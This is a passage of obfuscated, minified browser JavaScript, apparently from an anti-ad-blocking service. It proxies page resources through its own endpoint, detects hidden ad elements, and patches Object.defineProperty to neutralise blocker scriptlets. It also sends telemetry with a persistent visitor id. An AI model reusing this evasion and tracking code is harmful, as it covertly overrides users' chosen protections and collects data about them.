e=j(t);window[c(1582)]((()=>{const n=j(t);e!==n&&(e=n,H(o,i,s,a))}),100)}}function j(e){const n=t,r=window[n(979)][n(694)][n(1876)]("#")[0];return e?r[n(1876)]("?")[0]:r}async function O(e,r){const o=t;R(e,o(1030),new Map([[o(3221),n.A[o(1503)]],...r]))}function R(e,n,r){const o=t;D(r);const i=U();if(i&&r[o(2520)](o(934),i),s.A[o(3760)](o(3399)[o(3582)](n,")"),A(r)),w.A[o(4035)]())return I(n,r);V(e,n,r)}const I=(e,n)=>{const r=t;let o=window;for(;o!==o[r(1606)][r(4154)];)o=o[r(1606)][r(4154)],o[r(1476)]({as_key:r(3251),event:e,params:n},"*")},V=(e,n,r)=>{const o=t;var s;r[o(2520)](o(3189),S[o(460)]()),M[o(1667)]({name:n,params:A(r)}),z||(z=!0,s=async()=>{z=!1,await q(e)},i.A[o(3794)](window)[o(3090)]?i.A[o(3794)](window)[o(3090)][o(2100)](window,s):i.A[o(3794)](window)[o(1462)][o(2100)](window,s,100))};async function q(r){const o=t,i=M;if(M=[],0===i[o(4180)])return;if(n.A[o(3760)])return;if(!E)return;const s=await(0,_.C8)(r,n.A[o(3493)])?(0,_.XV)(n.A[o(3493)],0):n.A[o(3493)],a=s+o(1612)[o(3582)](location[o(4002)]),c=m.A[o(2893)](JSON[o(3475)](i));F(r,s,i),await p.G[o(1779)](o(912),(0,e.Wq)({protectUrlContext:r,url:a,endpoint:s}),c)}function F(n,r,o){const i=t,s=new Map;for(const t of o)s[i(2520)](t[i(2003)],[...s[i(3794)](t[i(2003)])||[],{host:location[i(4002)],...t[i(2681)]}]);for(const[t,o]of s){const s=(0,e.Wq)({protectUrlContext:n,url:r+i(1867),endpoint:r});fetch(s,{method:i(912),body:m.A[i(2893)](JSON[i(3475)]({table:t,data:o}))})[i(728)]((()=>{}))}}async function P(r,o,i){const a=t;let c=arguments[a(4180)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(2520)](a(3189),c[a(460)]()),D(i),s.A[a(3760)](a(3399)[a(3582)](o,")"),A(i));const l=[{name:o,params:A(i)}],u=n.A[a(3493)]+a(1612)[a(3582)](location[a(4002)]),d=m.A[a(2893)](JSON[a(3475)](l));F(r,n.A[a(3493)],l),await p.G[a(1779)](a(912),(0,e.Wq)({protectUrlContext:r,url:u,endpoint:n.A[a(3493)]}),d)}function B(e){E=Math[t(3743)]()<e,S=e}function D(e){const o=t;e[o(2520)](o(3327),x()),e[o(2520)](o(2933),location[o(694)]),e[o(2520)](o(448),n.A[o(3042)]),e[o(2520)](o(2373),y.A[o(3299)]()[o(460)]()),e[o(2520)](o(2212),(0,g.FA)()),e[o(2520)](o(2421),function(){const t=o,e=t(2421);try{var n;return W||(W=null!==(n=r.A[t(3794)](e,!1,t(2453)))&&void 0!==n?n:"",W||(W=x(),r.A[t(2520)](e,W,!1,t(2453))),W)}catch(t){return""}}()),e[o(2520)](o(3855),C||(C=x(),C)),e[o(2520)](o(719),Math[o(3210)](performance[o(3367)]())[o(460)]())}function X(e,n,r,o){e[t(1476)]({type:n,name:r,data:o},"*")}const J=[{description:t(3572),selectors:t(2252)[t(1876)]("\n")[t(515)]((e=>e[t(1078)]()))[t(2900)]((e=>e[t(4180)]>0)),isVisible:(e,n)=>t(3669)!==n[t(1155)](e)[t(3864)](t(1283))},{description:t(1903),selectors:t(2088)[t(1876)]("\n")[t(515)]((e=>e[t(1078)]()))[t(2900)]((e=>e[t(4180)]>0)),isVisible:(e,n)=>t(3669)!==n[t(1155)](e)[t(3864)](t(1283)),excludeHosts:[t(3162),t(3433),t(1933)]},{description:t(1259),selectors:t(1016)[t(1876)]("\n")[t(515)]((e=>e[t(1078)]()))[t(2900)]((e=>e[t(4180)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(1155)](e);return r(1713)===o[r(3864)](r(2900))||r(3669)===o[r(3864)](r(2848))}}],Q=t(868),Z=e=>{const n=t;if(i.A[n(3794)](e)[n(4122)][n(2100)](e[n(3799)][n(2943)],n(1815)))return;const r=e[n(3799)][n(2886)](n(2856));i.A[n(3794)](e)[n(3043)][n(2100)](r,n(2003),n(1455)),i.A[n(3794)](e)[n(907)][n(2100)](e[n(3799)][n(2943)],r),i.A[n(3794)](e)[n(3785)][n(2100)](e,n(1230),(async t=>{const r=n;if(t[r(672)][r(3757)]!==Q)return;t[r(1974)]();const o=await(async(t,e)=>await G(t,e))(e,t[r(672)][r(4002)]);t[r(2948)][0][r(1476)](o)}))},G=async(e,n)=>{const r=t;await b(100);for(const t of J)if((!t[r(2268)]||!t[r(2268)][r(3599)]((t=>n[r(2008)](t))))&&(!t[r(2105)]||t[r(2105)][r(3599)]((t=>n[r(2008)](t)))))for(const n of t[r(2460)]){let o=[];try{o=e[r(579)][r(2750)](i.A[r(3794)](e)[r(2710)][r(2100)](e[r(3799)],n))}catch(t){}if(o[r(4180)]>0&&o[r(748)]((n=>!t[r(923)](n,e))))return{isVisible:!1,selector:n,description:t[r(528)]}}const o=e[r(579)][r(2750)](i.A[r(3794)](e)[r(2710)][r(2100)](e[r(3799)],r(1315)))[r(515)]((t=>async function(t,e){const n=r;let o=arguments[n(4180)]>2&&void 0!==arguments[2]?arguments[2]:e[n(979)][n(4002)];return await(s=t,(0,d.c)((t=>{const r=n,a=new MessageChannel;a[r(3836)][r(2474)]=e=>t(e[r(672)]),i.A[r(3794)](e)[r(3358)][r(3794)][r(2100)](s)[r(1476)]({as_key:Q,hostname:o},"*",[a[r(3034)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(4180)]>0?await(s=o,(0,d.c)(((t,e)=>{const n=r;let o=0;s[n(3024)]((r=>{const i=n;r[i(3170)]((e=>{const n=i;e[n(923)]||t(e),++o===s[n(4180)]&&t({isVisible:!0})}))[i(728)](e)}))}))):{isVisible:!0};var s},Y=(e,n,r,o)=>{const i=t,s=Date[i(3367)]();if(i(4165)==typeof o&&o[i(1132)](i(3064))&&!n){const t=setInterval((async()=>{const n=i;document[n(4054)]()&&(clearInterval(t),Date[n(3367)]()-s<500&&($(e)[n(979)][n(694)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(2990)]||(clearInterval(a),Date[t(3367)]()-s<500&&($(e)[t(979)][t(694)]=r))}),10)};function $(e){const n=t;let r=e;for(;r!==r[n(1606)];)r=r[n(1606)];return r}function K(t,e){return(0,d.c)(((n,r)=>{const o=a2y;let i=0;t[o(3024)]((s=>{const a=o;s[a(3170)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(4180)]&&n(!1)}))[a(728)](r)}))}))}function tt(e){const n=t;return n(1664)===e[n(2903)](n(2066))}const et=t=>!0,nt=t=>!0,rt=e=>(e=>{const n=t,r=window[n(1155)](e);return!(!r[n(1852)]||n(3669)===r[n(1852)])})(e)&&ct(e),ot=e=>(e=>{const n=t;if(e[n(570)])return!0;const r=window[n(1155)](e);return!(!r[n(1852)]||n(3669)===r[n(1852)])})(e)&&ct(e),it=t(4052),st=async(e,n)=>{return ct(e)&&await(r=e,(0,d.c)((e=>{const o=t,s=new MessageChannel;s[o(3836)][o(2474)]=t=>e(t[o(672)]),i.A[o(3794)](n)[o(3358)][o(3794)][o(2100)](r)[o(1476)]({as_key:it},"*",[s[o(3034)]]),setTimeout((()=>e(!1)),3e3)})));var r},at=e=>{const n=t;if(i.A[n(3794)](e)[n(4122)][n(2100)](e[n(3799)][n(2943)],n(2370)))return;const r=e[n(3799)][n(2886)](n(2856));i.A[n(3794)](e)[n(3043)][n(2100)](r,n(2003),n(1008)),i.A[n(3794)](e)[n(907)][n(2100)](e[n(3799)][n(2943)],r),i.A[n(3794)](e)[n(3785)][n(2100)](e,n(1230),(async t=>{const r=n;if(t[r(672)][r(3757)]!==it)return;t[r(1974)]();const o=await(async t=>{const e=r,n=t[e(3799)];if(!n[e(914)])return!1;if([{tagName:"a",checker:et},{tagName:e(1319),checker:nt},{tagName:e(1257),checker:rt},{tagName:e(3111),checker:ot}][e(3599)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(2750)](n[r(914)][r(886)](o))[r(2900)]((t=>!tt(t)))[r(2353)]((t=>i(t)));return a&&s.A[r(3760)](r(769)[r(3582)](o)),a})))return!0;const o=[{tagName:e(1315),checker:st}][e(515)]((r=>{const o=e;let{tagName:i,checker:a}=r;return K(Array[o(2750)](n[o(914)][o(886)](i))[o(2900)]((t=>!tt(t)))[o(515)]((e=>a(e,t)[o(3170)]((t=>(t&&s.A[o(3760)](o(769)[o(3582)](i)),t))))),(t=>t))}));return await K(o,(t=>t))})(e);t[r(2948)][0][r(1476)](o)}))},ct=e=>{const n=t,r=t=>{const e=a2y,n=window[e(1155)](t);return e(3669)!==n[e(1283)]&&e(3931)===n[e(3072)]&&parseFloat(n[e(3427)])>.2};if(!r(e))return!1;const o=e[n(2767)]();if(o[n(2337)]<10||o[n(2498)]<10)return!1;let i=e[n(1705)];for(;i;){if(!r(i))return!1;i=i[n(1705)]}return!0};var lt=k(5180),ut=k(6391),dt=k(6033);function ht(e){const n=t,r=Object[n(571)](null),o=e[n(1876)](";");for(const t of o){var i;const e=t[n(1078)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(3215)](e);if(!o||!o[n(3933)])continue;const s=ft(o[n(3933)][n(2003)]),a=(null!==(i=o[n(3933)][n(1467)])&&void 0!==i?i:"")[n(1078)]();if(!a){r[s]=[];continue}const c=a[n(1876)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(1078)]();e&&(u[n(2999)](e)||(u[n(3297)](e),l[n(1667)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(2999)](r)||(o[n(3297)](r),e[n(1667)](r));r[s]=e}else r[s]=l}return{directives:r}}function ft(e){const n=t;return e[n(1078)]()[n(3769)]()}function mt(e){const n=t,r=[];for(const[t,o]of Object[n(2855)](e[n(3463)])){const e=ft(t);o&&0!==o[n(4180)]?r[n(1667)](""[n(3582)](e," ")[n(3582)](o[n(2779)](" "))):r[n(1667)](e)}return r[n(2779)]("; ")}function pt(e){const n=t,r=e[n(3463)][n(505)]||e[n(3463)][n(2048)];if(!r||0===r[n(4180)])return null;for(const t of r){const e=t[n(4027)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function gt(r,o){const i=t,s=o[i(4027)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(3493)][i(658)](/^https?:\/\//,"");return(0,_.az)(r,n.A[i(3493)])&&(t=/^\d+\./i[i(1841)](t)?t[i(658)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(2080)],(0,e.rI)(s[1],r[i(2080)]),""][i(2779)]("/")}return o[i(4027)](/^(?:https?:\/\/)?\*$/)?"*":o}const yt=[],wt={};function bt(e,n){const r=t;if(yt[r(1132)](n))return;const o=e[r(3639)][r(942)](e,n);if(o){if(!o[r(1885)])return;if(o[r(3794)]||o[r(2520)])return}try{if(n[r(4027)](/^\d+$/))return;wt[n]=e[n],e[r(3639)][r(4039)](e,n,{get:function(){const t=r,o=wt[n];if(void 0===o){const r=(0,u.md)(n),o=i.A[t(3794)](e)[t(1248)][t(2100)](e[t(3799)],t(2328)[t(3582)](r,'"]'));if(o)return o[t(997)];const s=i.A[t(3794)](e)[t(2710)][t(2100)](e[t(3799)],"#"+r);if(1===s[t(4180)])return s[0];if(s[t(4180)]>1)return s}return o},set:function(t){return wt[n]=t},configurable:!0})}catch(t){return void s.A[r(3760)](r(3047),t[r(460)]())}yt[r(1667)](n)}const vt=t(2963)[t(3582)](t(3783),t(996));var xt=k(6621);function At(r,o,i,s,a){const c=t;return o?o[c(1876)](" ")[c(515)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1190)],baseUrl:i,endpoint:s||n.A[c(3493)],key:a||(0,xt.x)()})))[c(2779)](" "):o}function kt(n){const r=t;return n?n[r(1876)](" ")[r(515)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(1708)]:t))[r(2779)](" "):n}var _t=k(3014);function zt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(3215)](e,{shouldUseOrigin:!0}));){const t=i[1][n(1078)]();if(t[n(1132)](" ")){const e=t[n(1876)](" ");r[n(1667)]({url:e[0],size:e[1]})}else r[n(1667)]({url:t})}return r}const Mt=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return zt(i)[r(515)]((t=>{const n=r;let i;return i=u&&!u(t[n(2933)])?t[n(2933)]:(0,e.Wq)({protectUrlContext:o,url:t[n(2933)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(864)]?""[n(3582)](i," ")[n(3582)](t[n(864)]):i}))[r(2779)](", ")},Et=n=>zt(n)[t(515)]((n=>{const r=t,o=(0,e.EW)(n[r(2933)])?(0,e.sH)(n[r(2933)])[r(1708)]:n[r(2933)];return n[r(864)]?""[r(3582)](o," ")[r(3582)](n[r(864)]):o}))[t(2779)](", ");function St(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(460)](),!a[n(1132)]("<"))return a;a[n(1132)](n(3503))&&(a=i.A[n(3794)](o)[n(1287)][n(2100)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(875)]),f=i.A[n(3794)](o)[n(3133)][n(2100)](h,a,n(2832)),m=f[n(3190)](n(2523)),p=(null==m?void 0:m[n(2903)](n(694)))||c||i.A[n(3794)](o)[n(1059)][n(3794)][n(2319)](o[n(3799)]);Nt({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(3794)]()[n(1248)][n(2100)](f,n(2459));g&&g[n(3393)](),i.A[n(3794)](o)[n(2710)][n(2100)](f,n(2418))[n(3024)]((t=>{bt(o,t.id)}));let y="";return a[n(1132)](n(2258))?y=f[n(1824)][n(2829)]:a[n(1132)](n(646))&&a[n(1132)](n(1952))?y=f[n(2943)][n(2829)]+f[n(914)][n(2829)]:a[n(1132)](n(646))&&!a[n(1132)](n(3287))?y=f[n(2943)][n(2829)]:a[n(1132)](n(1952))?(i.A[n(3794)]()[n(1847)][n(3794)][n(2100)](f[n(2943)])&&(y+=f[n(2943)][n(2829)]),y+=f[n(914)][n(2829)]):y=i.A[n(3794)]()[n(1847)][n(3794)][n(2100)](f[n(2943)])+i.A[n(3794)]()[n(1847)][n(3794)][n(2100)](f[n(914)]),n(4096)===(null===(r=f[n(1470)])||void 0===r?void 0:r[n(2003)])&&(y=n(1912)+y),y}function Nt(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:d,idFilter:h,urlFilter:f,attributeFilter:m}=r;l instanceof s[o(4154)][o(3569)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:d=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof d[r(4154)][r(957)]))return;const p=t=>(!h||h(t))&&!(0,u._)(t)&&!t[r(1132)](r(799)),g=t=>(!f||f(t))&&!(0,e.EW)(t),y=a[r(839)][r(3769)]();if(r(3111)===y||r(831)===y){const t=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(570));t&&g(t)&&i.A[r(3794)](d)[r(3043)][r(2100)](a,r(570),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1190)],baseUrl:l,endpoint:n.A[r(3493)]}));const o=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(2296));o&&i.A[r(3794)](d)[r(3043)][r(2100)](a,r(2296),Mt({protectUrlContext:s,srcset:o,endpoint:n.A[r(3493)],baseUrl:l,urlFilter:f}));const c=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(1746));c&&i.A[r(3794)](d)[r(3043)][r(2100)](a,r(1746),At(s,c,l))}else if(r(1514)===y){const t=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(570));if(t)g(t)&&i.A[r(3794)](d)[r(3043)][r(2100)](a,r(570),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2676)],baseUrl:l,endpoint:n.A[r(3493)]}));else{let t=i.A[r(3794)](d)[r(1847)][r(3794)][r(2100)](a);t&&(t=i.A[r(3794)](d)[r(1287)][r(2100)](t,/\bwindow\.location\b/g,r(3620)),i.A[r(3794)](d)[r(1847)][r(2520)][r(2100)](a,t)),t[r(1132)](r(682))&&(t=i.A[r(3794)](d)[r(1287)][r(2100)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(2613)),i.A[r(3794)](d)[r(1847)][r(2520)][r(2100)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(4065)in s)||r(1742)!==s[r(4065)]||(t[r(1132)](r(3177))&&(t=i.A[r(3794)](d)[r(1287)][r(2100)](t,r(3177),r(1332)),i.A[r(3794)](d)[r(1847)][r(2520)][r(2100)](a,t)),t[r(1132)](r(2250))&&(t=i.A[r(3794)](d)[r(1287)][r(2100)](t,r(2250),r(1458)),i.A[r(3794)](d)[r(1847)][r(2520)][r(2100)](a,t)),t[r(1132)](r(4183))&&t[r(1132)](r(3141))&&(t=i.A[r(3794)](d)[r(1287)][r(2100)](t,r(4183),r(4128)),t=i.A[r(3794)](d)[r(1287)][r(2100)](t,r(3094),r(993)),t[r(1132)](r(3087))?t+=r(1327):t+=r(807),i.A[r(3794)](d)[r(1847)][r(2520)][r(2100)](a,t)))}}else if(r(478)===y){var w;const t=null===(w=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(540)))||void 0===w?void 0:w[r(3769)](),o=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(694)),c=i.A[r(3794)](d)[r(3679)][r(2100)](a,"as");if(o&&g(o)){const u=r(1930)===t||r(2551)===t&&r(2102)===c?e.MN[r(2180)]:r(2551)===t&&r(1514)===c?e.MN[r(2676)]:e.MN[r(1190)];i.A[r(3794)](d)[r(3043)][r(2100)](a,r(694),(0,e.Wq)({protectUrlContext:s,url:o,kind:u,baseUrl:l,endpoint:n.A[r(3493)]}))}}else if(r(1315)===y){const t=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(570));if(t&&t[r(1002)](r(3642))){const e=Tt(t,s,d);i.A[r(3794)](d)[r(3043)][r(2100)](a,r(570),e)}else t&&g(t)&&i.A[r(3794)](d)[r(3043)][r(2100)](a,r(570),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3754)],baseUrl:l,endpoint:n.A[r(3493)]}));const o=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(1684));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(3493)]+r(741),kind:e.MN[r(2676)],baseUrl:l,endpoint:n.A[r(3493)]});o[r(1132)](t)?i.A[r(3794)](d)[r(3043)][r(2100)](a,r(1684),St({_window:d,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(3794)](d)[r(3043)][r(2100)](a,r(1684),r(1890)[r(3582)](vt,r(1275))[r(3582)](t,r(1647))[r(3582)]((0,xt.x)().id,r(747))+St({_window:d,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===y){const t=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(694));t&&g(t)&&i.A[r(3794)](d)[r(3043)][r(2100)](a,r(694),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3766)],baseUrl:l,endpoint:n.A[r(3493)]}));const o=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(2297));r(4165)==typeof o&&o[r(1132)](r(1829))&&i.A[r(3794)](d)[r(3043)][r(2100)](a,r(2297),r(2486)[r(3582)](btoa(o),r(664)));const c=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(3768));r(4165)!=typeof c||(0,e.Gy)(s)||(i.A[r(3794)](d)[r(1193)][r(2100)](a,r(3768)),i.A[r(3794)](d)[r(3043)][r(2100)](a,r(4100)+(0,u.md)(r(3768)),c))}else if(r(1313)===y){const t=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(570));t&&g(t)&&i.A[r(3794)](d)[r(3043)][r(2100)](a,r(570),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1190)],baseUrl:l,endpoint:n.A[r(3493)]}));const o=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(1809));o&&g(o)&&i.A[r(3794)](d)[r(3043)][r(2100)](a,r(1809),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(1190)],baseUrl:l,endpoint:n.A[r(3493)]}))}else if(r(3659)===y){const t=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(570));t&&g(t)&&i.A[r(3794)](d)[r(3043)][r(2100)](a,r(570),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1190)],baseUrl:l,endpoint:n.A[r(3493)]}))}else if(r(523)===y){const t=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(4160)),o=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(1058));t&&g(t)&&i.A[r(3794)](d)[r(3043)][r(2100)](a,r(4160),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(3144)===o?e.MN[r(3766)]:e.MN[r(3754)],baseUrl:l,endpoint:n.A[r(3493)]})),o&&![r(3144),r(2401),r(1882),r(2988)][r(1132)](o)&&p(o)&&i.A[r(3794)](d)[r(3043)][r(2100)](a,r(1058),(0,u.md)(o))}else if(r(1602)===y||"g"===y){const t=[r(2500),r(2398),r(3338),r(2900),r(2707),r(3236),r(3285),r(1022)];for(const e of t){const t=i.A[r(3794)](d)[r(3679)][r(2100)](a,e);if(t){const n=(0,dt.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(3794)](d)[r(3043)][r(2100)](a,e,n)}}const o=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(1727));if(o&&r(4165)==typeof o)if(o[r(1002)]("#")&&p(o[r(1453)](1)))i.A[r(3794)](d)[r(3043)][r(2100)](a,r(1727),"#"+(0,u.md)(o[r(1453)](1)));else{const t=new URL(o,l);g(t[r(694)])&&i.A[r(3794)](d)[r(3043)][r(2100)](a,r(1727),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1190)],endpoint:n.A[r(3493)],baseUrl:l}))}}else if(r(3714)===y){const t=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(3630));if(t&&r(4165)==typeof t&&p(t)){const e=(0,u.md)(t);i.A[r(3794)](d)[r(3043)][r(2100)](a,r(3630),e)}}else if(r(2102)===y){if(r(3137)===a[r(2903)](r(2390))&&!(0,e.Gy)(s)){let t=i.A[r(3794)](d)[r(2696)][r(3794)][r(2100)](a);t&&(t=i.A[r(3794)](d)[r(1287)][r(2100)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(3794)](d)[r(2696)][r(2520)][r(2100)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(2102)!==s[e(839)][e(3769)]())return;const d=i.A[e(3794)](n)[e(2696)][e(3794)][e(2100)](s);d&&i.A[e(3794)](n)[e(2696)][e(2520)][e(2100)](s,(0,dt.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:d,protectUrlContext:s,element:a,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}const b=i.A[r(3794)](d)[r(3756)][r(3794)][r(2100)](a);for(const t of Array[r(2750)](b))p(t)&&b[r(658)](t,(0,u.md)(t));const v=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(2467));v&&p(v)&&i.A[r(3794)](d)[r(3043)][r(2100)](a,r(2467),(0,u.zp)(v));const x=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(642));x&&p(x)&&i.A[r(3794)](d)[r(3043)][r(2100)](a,r(642),(0,u.md)(x));const A=i.A[r(3794)](d)[r(3294)][r(3794)][r(2100)](a);A&&p(A)&&i.A[r(3794)](d)[r(3294)][r(2520)][r(2100)](a,(0,u.md)(A));const k=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(2337));a instanceof d[r(1035)]&&k&&r(4165)==typeof k&&k[r(4180)]>0&&i.A[r(3794)](d)[r(3043)][r(2100)](a,r(2337),r(2342)+k);const _=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(2498));a instanceof d[r(1035)]&&_&&r(4165)==typeof _&&_[r(4180)]>0&&i.A[r(3794)](d)[r(3043)][r(2100)](a,r(2498),r(2342)+_);const z=i.A[r(3794)](d)[r(3679)][r(2100)](a,r(2102));if(z){const t=(0,_t.e)((0,dt.Vd)({protectUrlContext:s,style:z,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(3794)](d)[r(3043)][r(2100)](a,r(2102),t)}const M=[r(3815),r(466)];for(const t of M){if(!p(t))continue;const e=i.A[r(3794)](d)[r(3679)][r(2100)](a,t);e&&(i.A[r(3794)](d)[r(1193)][r(2100)](a,t),i.A[r(3794)](d)[r(3043)][r(2100)](a,(0,u.md)(t),e))}if(a instanceof d[r(1035)]){const t=i.A[r(3794)](d)[r(551)][r(3794)][r(2100)](a),e=Object[r(1972)](t);for(const n of e){const e=c(n);E=r(4100)+e,(!m||m(E))&&!(0,u._)(E)&&(t[(0,u.md)(e)]=t[n],delete t[n])}}var E;if(a instanceof d[r(3132)])for(let t=0;t<a[r(1296)][r(1755)][r(4180)];t++)Nt({_window:d,protectUrlContext:s,node:a[r(1296)][r(1755)][t],baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),l[o(1755)][o(3024)]((t=>{Nt({protectUrlContext:a,node:t,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Tt=function(r,o){const s=t;let a=arguments[s(4180)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(1002)](s(3642)))return r;const c=decodeURIComponent(r[s(1453)](15));if(!c[s(1132)](n.A[s(3493)])){const t=s(1890)[s(3582)](vt,s(1275))[s(3582)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(3493)]+s(741),kind:e.MN[s(2676)],baseUrl:i.A[s(3794)](a)[s(1059)][s(3794)][s(2319)](a[s(3799)]),endpoint:n.A[s(3493)]}),s(1647))[s(3582)]((0,xt.x)().id,s(747))+St({_window:a,protectUrlContext:o,html:c});return s(3642)+encodeURIComponent(t)}return r};var Ut=k(5615),Ct=k(4322),Wt=k(3772);class Lt{static[t(3794)](e,n){const r=t;let o=Lt[r(527)][r(3794)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2y;if(r(1476)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(1667)]("*"):c[s(1667)]("*",n),(null!=o?o:i)[s(450)](s(2639))[s(2100)](null!==(a=this[s(4154)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(1289),r(2343),r(2430),r(1857),r(3688),r(1073),r(1204),r(1582),r(713),r(944),r(3567),r(502),r(2154),r(4148),r(2618),r(2677),r(2484),r(1608),r(2636),r(1352),r(3802),r(2949),r(3279),r(491),r(3727),r(1155),r(3764),r(1785),r(2195)][r(1132)](e)&&r(1784)==typeof o?o[r(2057)](t):o}}),Lt[r(527)][r(2520)](n,o)),o;var i,s}}(0,l.A)(Lt,t(527),new Map);const Ht=(e,n)=>{const r=t;if(r(4165)!=typeof e||r(4165)!=typeof n)return!1;const o=e[r(4180)],i=n[r(4180)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(4180)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(4180)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var jt=k(7499);function Ot(e){const n=t,r=(new TextEncoder)[n(2893)](e);let o="";for(const t of r)o+=String[n(2324)](t);return btoa(o)}function Rt(e){return e[t(658)](/_/g,"-")}function It(t,e,n){return r=>{const o=a2y;var i;const s=o(762)==typeof(null==r?void 0:r[o(2501)])?r[o(2501)]:!(null==r||null===(i=r[o(2501)])||void 0===i||!i[o(1017)]),a=o(762)==typeof n?n:!(null==n||!n[o(1017)]);return r[o(2384)]===t&&s===a&&e===r[o(432)]}}const Vt=e=>{const n=t;if(e[n(1873)])return;e[n(1873)]=!0;const r=e[n(3639)][n(4039)],o=e[n(3639)][n(3348)],i=()=>{const t=n,e=(new Error)[t(927)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(1841)](e))};e[n(3639)][n(4039)]=function(){const t=n;return i()?arguments[t(4180)]<=0?void 0:arguments[0]:r(...arguments)},e[n(3639)][n(3348)]=function(){const t=n;return i()?arguments[t(4180)]<=0?void 0:arguments[0]:o(...arguments)}};function qt(e,n){const r=t;n[r(2334)]||n[r(3848)]||(n[r(2334)]=!0,n[r(1873)]||s.A[r(761)](r(1087)),i.A[r(1152)](n),Bt(e,n),Ft(n[r(3799)]))}const Ft=e=>{const n=t;e[n(560)]=[],e[n(1289)](n(2267),(()=>null))};function Pt(e){const n=t;let r=!0,o="";try{o=e[n(979)][n(694)]}catch(t){r=!1}return r}const Bt=(r,o)=>{const l=t;{const 